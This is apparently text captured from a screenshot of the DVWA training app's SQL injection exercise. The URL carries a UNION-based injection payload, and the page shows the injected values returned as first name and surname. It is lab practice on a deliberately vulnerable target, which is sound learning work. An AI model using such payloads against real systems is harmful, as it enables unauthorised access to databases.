 http://192.168.207.155/HackerTables/DVWA-series/DVWA-1.0.8/vulnerabilities/sqli/
?id=1'+and+1=2+union+select+1,2+--+
&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1,2 --
First name: 1
Surname: 2